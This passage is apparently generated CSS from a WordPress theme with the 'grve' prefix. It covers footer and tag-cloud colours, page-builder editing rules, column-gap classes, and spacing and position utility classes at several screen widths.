.grve-widget-area .wpcf7-form-control-wrap, #grve-footer .grve-widget-area label, #grve-footer .grve-widget-area .grve-border, #grve-footer .grve-widget-area form, #grve-footer .grve-widget-area form p, #grve-footer .grve-widget-area form div, #grve-footer .grve-widget-area form span, #grve-footer .grve-widget-area .grve-widget-area { border-color: #3E3F3F; } #grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn) { color: #ffffff; } #grve-footer .grve-widget-area .widget:not(.widget_tag_cloud) a:not(.grve-outline):not(.grve-btn):hover, #grve-footer .grve-widget-area .widget.widget_nav_menu li.open > a { color: #909090; } #grve-footer .grve-footer-bar { color: #ffffff; background-color: rgba(13,15,16,1); } #grve-footer .grve-footer-bar a { color: #ffffff; } #grve-footer .grve-footer-bar a:hover { color: #909090; } .grve-back-top .grve-wrapper-color { background-color: #262829; } .grve-back-top .grve-back-top-icon { color: #ffffff; } .widget.widget_tag_cloud a { display: inline-block; margin-bottom: 4px; margin-right: 4px; font-size: 12px !important; border: 2px solid; border-color: inherit; -webkit-border-radius: 50px; border-radius: 50px; line-height: 30px; padding: 0 15px; color: inherit; -webkit-transition : all .3s; -moz-transition : all .3s; -ms-transition : all .3s; -o-transition : all .3s; transition : all .3s; } #grve-theme-wrapper .widget.widget_tag_cloud a { border-color: #e9e9e9; } #grve-theme-wrapper .widget.widget_tag_cloud a:hover, #grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a:hover { background-color: #96bf31; border-color: #96bf31; color: #ffffff; } #grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a { border-color: #3e3e3e; } #grve-footer .grve-widget-area .widget.widget_tag_cloud a:hover { background-color: #96bf31; border-color: #96bf31; color: #ffffff; } .compose-mode .vc_element .grve-row { margin-top: 30px; } .compose-mode .vc_vc_column .wpb_column { width: 100% !important; margin-bottom: 30px; border: 1px dashed rgba(125, 125, 125, 0.4); } .compose-mode .vc_controls > .vc_controls-out-tl { left: 15px; } .compose-mode .vc_controls > .vc_controls-bc { bottom: 15px; } .compose-mode .vc_welcome .vc_buttons { margin-top: 60px; } .compose-mode .grve-image img { opacity: 1; } .compose-mode .vc_controls > div { z-index: 9; } .compose-mode .grve-bg-image { opacity: 1; } .compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-background, .compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-element { visibility: visible; } .compose-mode .grve-animated-item { opacity: 1; } .grve-row.grve-columns-gap-5 { margin-left: -2.5px; margin-right: -2.5px; } .grve-row.grve-columns-gap-5 .grve-column { padding-left: 2.5px; padding-right: 2.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-5 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-5 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-5 { padding-left: 2.5px; padding-right: 2.5px; } .grve-row.grve-columns-gap-5 .grve-row-inner { margin-left: -2.5px; margin-right: -2.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-5 .grve-row-inner { margin-bottom: 5px; } .grve-row.grve-columns-gap-5 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-5 .grve-column-inner { padding-left: 2.5px; padding-right: 2.5px; } .grve-row.grve-columns-gap-10 { margin-left: -5px; margin-right: -5px; } .grve-row.grve-columns-gap-10 .grve-column { padding-left: 5px; padding-right: 5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-10 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-10 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-10 { padding-left: 5px; padding-right: 5px; } .grve-row.grve-columns-gap-10 .grve-row-inner { margin-left: -5px; margin-right: -5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-10 .grve-row-inner { margin-bottom: 10px; } .grve-row.grve-columns-gap-10 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-10 .grve-column-inner { padding-left: 5px; padding-right: 5px; } .grve-row.grve-columns-gap-15 { margin-left: -7.5px; margin-right: -7.5px; } .grve-row.grve-columns-gap-15 .grve-column { padding-left: 7.5px; padding-right: 7.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-15 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-15 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-15 { padding-left: 7.5px; padding-right: 7.5px; } .grve-row.grve-columns-gap-15 .grve-row-inner { margin-left: -7.5px; margin-right: -7.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-15 .grve-row-inner { margin-bottom: 15px; } .grve-row.grve-columns-gap-15 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-15 .grve-column-inner { padding-left: 7.5px; padding-right: 7.5px; } .grve-row.grve-columns-gap-20 { margin-left: -10px; margin-right: -10px; } .grve-row.grve-columns-gap-20 .grve-column { padding-left: 10px; padding-right: 10px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-20 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-20 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-20 { padding-left: 10px; padding-right: 10px; } .grve-row.grve-columns-gap-20 .grve-row-inner { margin-left: -10px; margin-right: -10px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-20 .grve-row-inner { margin-bottom: 20px; } .grve-row.grve-columns-gap-20 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-20 .grve-column-inner { padding-left: 10px; padding-right: 10px; } .grve-row.grve-columns-gap-25 { margin-left: -12.5px; margin-right: -12.5px; } .grve-row.grve-columns-gap-25 .grve-column { padding-left: 12.5px; padding-right: 12.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-25 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-25 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-25 { padding-left: 12.5px; padding-right: 12.5px; } .grve-row.grve-columns-gap-25 .grve-row-inner { margin-left: -12.5px; margin-right: -12.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-25 .grve-row-inner { margin-bottom: 25px; } .grve-row.grve-columns-gap-25 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-25 .grve-column-inner { padding-left: 12.5px; padding-right: 12.5px; } .grve-row.grve-columns-gap-30 { margin-left: -15px; margin-right: -15px; } .grve-row.grve-columns-gap-30 .grve-column { padding-left: 15px; padding-right: 15px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-30 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-30 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-30 { padding-left: 15px; padding-right: 15px; } .grve-row.grve-columns-gap-30 .grve-row-inner { margin-left: -15px; margin-right: -15px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-30 .grve-row-inner { margin-bottom: 30px; } .grve-row.grve-columns-gap-30 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-30 .grve-column-inner { padding-left: 15px; padding-right: 15px; } .grve-row.grve-columns-gap-35 { margin-left: -17.5px; margin-right: -17.5px; } .grve-row.grve-columns-gap-35 .grve-column { padding-left: 17.5px; padding-right: 17.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-35 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-35 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-35 { padding-left: 17.5px; padding-right: 17.5px; } .grve-row.grve-columns-gap-35 .grve-row-inner { margin-left: -17.5px; margin-right: -17.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-35 .grve-row-inner { margin-bottom: 35px; } .grve-row.grve-columns-gap-35 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-35 .grve-column-inner { padding-left: 17.5px; padding-right: 17.5px; } .grve-row.grve-columns-gap-40 { margin-left: -20px; margin-right: -20px; } .grve-row.grve-columns-gap-40 .grve-column { padding-left: 20px; padding-right: 20px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-40 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-40 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-40 { padding-left: 20px; padding-right: 20px; } .grve-row.grve-columns-gap-40 .grve-row-inner { margin-left: -20px; margin-right: -20px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-40 .grve-row-inner { margin-bottom: 40px; } .grve-row.grve-columns-gap-40 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-40 .grve-column-inner { padding-left: 20px; padding-right: 20px; } .grve-row.grve-columns-gap-45 { margin-left: -22.5px; margin-right: -22.5px; } .grve-row.grve-columns-gap-45 .grve-column { padding-left: 22.5px; padding-right: 22.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-45 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-45 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-45 { padding-left: 22.5px; padding-right: 22.5px; } .grve-row.grve-columns-gap-45 .grve-row-inner { margin-left: -22.5px; margin-right: -22.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-45 .grve-row-inner { margin-bottom: 45px; } .grve-row.grve-columns-gap-45 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-45 .grve-column-inner { padding-left: 22.5px; padding-right: 22.5px; } .grve-row.grve-columns-gap-50 { margin-left: -25px; margin-right: -25px; } .grve-row.grve-columns-gap-50 .grve-column { padding-left: 25px; padding-right: 25px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-50 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-50 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-50 { padding-left: 25px; padding-right: 25px; } .grve-row.grve-columns-gap-50 .grve-row-inner { margin-left: -25px; margin-right: -25px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-50 .grve-row-inner { margin-bottom: 50px; } .grve-row.grve-columns-gap-50 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-50 .grve-column-inner { padding-left: 25px; padding-right: 25px; } .grve-row.grve-columns-gap-55 { margin-left: -27.5px; margin-right: -27.5px; } .grve-row.grve-columns-gap-55 .grve-column { padding-left: 27.5px; padding-right: 27.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-55 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-55 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-55 { padding-left: 27.5px; padding-right: 27.5px; } .grve-row.grve-columns-gap-55 .grve-row-inner { margin-left: -27.5px; margin-right: -27.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-55 .grve-row-inner { margin-bottom: 55px; } .grve-row.grve-columns-gap-55 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-55 .grve-column-inner { padding-left: 27.5px; padding-right: 27.5px; } .grve-row.grve-columns-gap-60 { margin-left: -30px; margin-right: -30px; } .grve-row.grve-columns-gap-60 .grve-column { padding-left: 30px; padding-right: 30px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-60 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-60 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-60 { padding-left: 30px; padding-right: 30px; } .grve-row.grve-columns-gap-60 .grve-row-inner { margin-left: -30px; margin-right: -30px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-60 .grve-row-inner { margin-bottom: 60px; } .grve-row.grve-columns-gap-60 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-60 .grve-column-inner { padding-left: 30px; padding-right: 30px; } #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 30px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 30px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 30px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 30px; } #grve-theme-wrapper .grve-height-1x{ height: 30px; } #grve-theme-wrapper .grve-top-1x{ top: 30px; } #grve-theme-wrapper .grve-left-1x{ left: 30px; } #grve-theme-wrapper .grve-right-1x{ right: 30px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 30px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -30px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -30px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -30px; } #grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -30px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 60px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 60px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 60px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 60px; } #grve-theme-wrapper .grve-height-2x{ height: 60px; } #grve-theme-wrapper .grve-top-2x{ top: 60px; } #grve-theme-wrapper .grve-left-2x{ left: 60px; } #grve-theme-wrapper .grve-right-2x{ right: 60px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 60px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -60px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -60px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -60px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -60px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 90px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 90px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 90px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 90px; } #grve-theme-wrapper .grve-height-3x{ height: 90px; } #grve-theme-wrapper .grve-top-3x{ top: 90px; } #grve-theme-wrapper .grve-left-3x{ left: 90px; } #grve-theme-wrapper .grve-right-3x{ right: 90px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 90px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -90px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -90px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -90px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -90px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 120px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 120px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 120px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 120px; } #grve-theme-wrapper .grve-height-4x{ height: 120px; } #grve-theme-wrapper .grve-top-4x{ top: 120px; } #grve-theme-wrapper .grve-left-4x{ left: 120px; } #grve-theme-wrapper .grve-right-4x{ right: 120px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 120px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -120px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -120px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -120px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -120px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 150px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 150px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 150px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 150px; } #grve-theme-wrapper .grve-height-5x{ height: 150px; } #grve-theme-wrapper .grve-top-5x{ top: 150px; } #grve-theme-wrapper .grve-left-5x{ left: 150px; } #grve-theme-wrapper .grve-right-5x{ right: 150px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 150px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -150px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -150px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -150px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -150px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 180px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 180px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 180px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 180px; } #grve-theme-wrapper .grve-height-6x{ height: 180px; } #grve-theme-wrapper .grve-top-6x{ top: 180px; } #grve-theme-wrapper .grve-left-6x{ left: 180px; } #grve-theme-wrapper .grve-right-6x{ right: 180px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 180px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -180px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -180px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -180px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -180px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-main-content .grve-main-content-wrapper, #grve-sidebar { padding-top: 90px; padding-bottom: 90px; } #grve-single-media.grve-portfolio-media.grve-without-sidebar { padding-top: 90px; } #grve-single-media.grve-portfolio-media.grve-with-sidebar { padding-bottom: 90px; } @media only screen and (max-width: 1200px) { #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 18px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 18px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 18px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 18px; } #grve-theme-wrapper .grve-height-1x{ height: 18px; } #grve-theme-wrapper .grve-top-1x{ top: 18px; } #grve-theme-wrapper .grve-left-1x{ left: 18px; } #grve-theme-wrapper .grve-right-1x{ right: 18px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 18px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -18px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -18px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -18px; } #grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -18px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 48px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 48px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 48px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 48px; } #grve-theme-wrapper .grve-height-2x{ height: 48px; } #grve-theme-wrapper .grve-top-2x{ top: 48px; } #grve-theme-wrapper .grve-left-2x{ left: 48px; } #grve-theme-wrapper .grve-right-2x{ right: 48px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 48px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -48px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -48px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -48px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -48px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 72px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 72px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 72px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 72px; } #grve-theme-wrapper .grve-height-3x{ height: 72px; } #grve-theme-wrapper .grve-top-3x{ top: 72px; } #grve-theme-wrapper .grve-left-3x{ left: 72px; } #grve-theme-wrapper .grve-right-3x{ right: 72px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 72px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -72px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -72px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -72px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -72px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 96px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 96px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 96px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 96px; } #grve-theme-wrapper .grve-height-4x{ height: 96px; } #grve-theme-wrapper .grve-top-4x{ top: 96px; } #grve-theme-wrapper .grve-left-4x{ left: 96px; } #grve-theme-wrapper .grve-right-4x{ right: 96px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 96px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -96px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -96px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -96px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -96px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 120px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 120px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 120px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 120px; } #grve-theme-wrapper .grve-height-5x{ height: 120px; } #grve-theme-wrapper .grve-top-5x{ top: 120px; } #grve-theme-wrapper .grve-left-5x{ left: 120px; } #grve-theme-wrapper .grve-right-5x{ right: 120px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 120px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -120px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -120px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -120px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -120px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 144px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 144px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 144px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 144px; } #grve-theme-wrapper .grve-height-6x{ height: 144px; } #grve-theme-wrapper .grve-top-6x{ top: 144px; } #grve-theme-wrapper .grve-left-6x{ left: 144px; } #grve-theme-wrapper .grve-right-6x{ right: 144px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 144px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -144px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -144px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -144px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -144px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-main-content .grve-main-content-wrapper, #grve-sidebar { padding-top: 72px; padding-bottom: 72px; } #grve-single-media.grve-portfolio-media.grve-without-sidebar { padding-top: 72px; } #grve-single-media.grve-portfolio-media.grve-with-sidebar { padding-bottom: 72px; } } @media only screen and (max-width: 768px) { #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 18px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 18px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 18px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 18px; } #grve-theme-wrapper .grve-height-1x{ height: 18px; } #grve-theme-wrapper .grve-top-1x{ top: 18px; } #grve-theme-wrapper .grve-left-1x{ left: 18px; } #grve-theme-wrapper .grve-right-1x{ right: 18px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 18px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -18px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -18px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -18px; } #grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -18px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 36px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 36px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 36px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 36px; } #grve-theme-wrapper .grve-height-2x{ height: 36px; } #grve-theme-wrapper .grve-top-2x{ top: 36px; } #grve-theme-wrapper .grve-left-2x{ left: 36px; } #grve-theme-wrapper .grve-right-2x{ right: 36px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 36px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -36px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -36px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -36px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -36px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 54px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 54px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 54px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 54px; } #grve-theme-wrapper .grve-height-3x{ height: 54px; } #grve-theme-wrapper .grve-top-3x{ top: 54px; } #grve-theme-wrapper .grve-left-3x{ left: 54px; } #grve-theme-wrapper .grve-right-3x{ right: 54px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 54px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -54px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -54px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -54px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -54px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 72px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 72px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 72px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 72px; } #grve-theme-wrapper .grve-height-4x{ height: 72px; } #grve-theme-wrapper .grve-top-4x{ top: 72px; } #grve-theme-wrapper .grve-left-4x{ left: 72px; } #grve-theme-wrapper .grve-right-4x{ right: 72px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 72px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -72px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -72px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -72px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -72px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 90px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 90px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 90px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 90px; } #grve-theme-wrapper .grve-height-5x{ height: 90px; } #grve-theme-wrapper .grve-top-5x{ top: 90px; } #grve-theme-wrapper .grve-left-5x{ left: 90px; } #grve-theme-wrapper .grve-right-5x{ right: 90px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 90px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -90px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -90px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -90px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -90px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 108px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 108px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 108px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 108px; } 